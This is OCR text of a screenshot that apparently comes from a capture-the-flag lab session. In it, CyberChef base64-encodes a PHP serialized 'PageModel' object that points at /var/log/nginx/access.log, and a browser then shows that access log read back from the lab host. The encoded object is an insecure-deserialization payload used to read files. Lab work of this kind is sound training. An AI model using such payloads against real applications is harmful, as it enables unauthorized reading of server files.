 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal Mon Oct 23, 19:03
From Base64, To Base64 - CyberChef — Mozilla Firefox
From Base64, To Base64
https://cyberchef.org/#recipe=From_Base64('A-Za-z0-9%2B/%3D',
3
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Version 10.5.2 - Sponsored by DEF24.com Last build: 3 months ago - Version 10 is her... Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
To Base64
Alphabet
A-Za-z0-9+/=
STEP BAKE! Auto Bake
Input
O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx
/access.log";}
ABC 64 1 0→64 (64 selected) Raw Bytes LF
Output
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zh
ci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
ABC 88 1 0ms Raw Bytes LF
Mozilla Firefox
206.189.24.162:32611/ Settings
http://206.189.24.162:32611/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/css/production.css HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/js/production.js HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/flask.svg HTTP/1.1"
"http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
206.189.24.162 - 200 "GET /static/images/dart-frog.jpg HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan4.png
HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/aircraft.svg HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/images/ryan6.png HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan1.png HTTP/1.1"
"http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
206.189.24.162 - 200 "GET /static/images/twitter.svg HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/bucket.svg
HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan2.png HTTP/1.1" "http://206.189.24.162:32611/"
"Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static
/images/ryan3.png HTTP/1.1" "http://206.189.24.162:32611/" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 206.189.24.162 - 200 "GET /static/images/ryan5.png HTTP/1.1"
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Filter Items
No data present for selected host